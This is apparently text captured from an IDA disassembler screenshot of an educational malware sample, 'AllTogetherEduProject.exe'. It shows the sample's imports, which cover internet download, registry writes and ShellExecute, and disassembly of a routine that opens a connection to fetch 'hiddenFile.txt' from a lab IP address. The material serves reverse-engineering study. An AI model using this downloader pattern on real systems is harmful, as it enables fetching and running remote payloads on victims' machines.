 IDA - C:\Users\IEUser\Desktop\finde\reversingUnpacked\AllTogetherEduProject.exe
File Edit Jump Search View Debugger Options Windows Help
No debugger
Library function Data Regular function Unexplored Instruction External symbol
Functions window
IDA View-A Hex View-1 Structures Enums Imports Exports
Function name
sub_401000
sub_4010C2
sub_401126
start
MessageBoxA
CloseHandle
CreateFileA
DeleteFileA
ExitProcess
GetLastError
Sleep
InternetCloseHandle
InternetGetConnectedState
InternetOpenA
InternetOpenUrlA
InternetReadFile
RegCreateKeyExA
RegSetValueExA
ShellExecuteA
.text:00401000 ; int __stdcall sub_401000(LPVOID lpBuffer)
.text:00401000 sub_401000 proc near ; CODE XREF: start+18↓p
.text:00401000
.text:00401000 var_4 = dword ptr -4
.text:00401000 lpBuffer = dword ptr 8
.text:00401000
.text:00401000 push ebp
.text:00401001 mov ebp, esp
.text:00401003 add esp, 0FFFFFFFCh
.text:00401006 mov [ebp+var_4], 21h
.text:0040100D push 0 ; dwReserved
.text:0040100F push 0 ; lpdwFlags
.text:00401011 call InternetGetConnectedState
.text:00401016 cmp eax, 0
.text:00401019 jz loc_4010AD
.text:0040101F push 0 ; dwFlags
.text:00401021 push 0 ; lpszProxyBypass
.text:00401023 push 0 ; lpszProxy
.text:00401025 push 1 ; dwAccessType
.text:00401027 push offset szAgent ; "fake Agent 1.1"
.text:0040102C call InternetOpenA
.text:00401031 mov hInternet, eax
.text:00401036 cmp hInternet, 0
.text:0040103D jz loc_4011EB
.text:00401043 push 0 ; dwContext
.text:00401045 push 80000000h ; dwFlags
.text:0040104A push 0 ; dwHeadersLength
.text:0040104C push 0 ; lpszHeaders
.text:0040104E push offset szUrl ; "http://192.168.119.26:83/hiddenFile.txt"
.text:00401053 push hInternet ; hInternet
00000400 00401000: sub_401000 (Synchronized with Hex View-1)
Output window
The initial autoanalysis has been finished.
Python
AU: idle Down Disk: 1GB